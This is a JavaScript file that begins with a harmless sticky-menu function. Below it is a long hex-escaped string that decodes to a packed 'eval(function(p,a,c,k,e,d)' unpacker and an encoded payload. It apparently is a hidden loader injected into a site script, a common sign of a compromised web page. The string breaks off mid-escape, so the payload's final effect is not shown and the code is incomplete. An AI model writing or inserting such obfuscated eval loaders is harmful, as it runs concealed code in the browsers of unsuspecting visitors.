function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x